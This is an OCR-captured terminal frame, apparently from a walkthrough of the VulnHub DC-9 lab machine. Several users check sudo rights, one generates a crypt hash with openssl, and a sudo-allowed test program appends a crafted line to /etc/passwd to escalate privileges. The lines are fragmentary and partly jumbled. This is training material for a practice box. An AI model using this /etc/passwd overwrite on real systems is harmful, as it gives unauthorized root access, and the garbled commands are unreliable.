 Burp Suite Professional ...
*CherryTree 0.38.8
openssl passwd -- comp...
Terminal - root@ippsec:...
11:26 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
chandlerb@dc-9:/dev/shm$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for chandlerb:
Sorry, user chandlerb may not run sudo on dc-9.
chandlerb@dc-9:/dev/shm$
joeyt@dc-9:~$
janitor@dc-9:~/.secrets-for-putin$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for janitor:
Sorry, user janitor may not run sudo on dc-9.
janitor@dc-9:~/.secrets-for-putin$ su -
Warning: truncating password to 8 characters
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ cd /tmp
fredf@dc-9:/tmp$ tail -1 /etc/passwd
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
fredf@dc-9:/tmp$ tail -1 /etc/passwd > new-passwd
fredf@dc-9:/tmp$ vi new-passwd
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test /tmp/new-passwd /etc/p
asswd
fredf@dc-9:/tmp$
[4] 0:bash 1:ssh* 2:[tmux]Z 3:python3 4:bash 5:bash- "ippsec" 11:26 29-Mar-20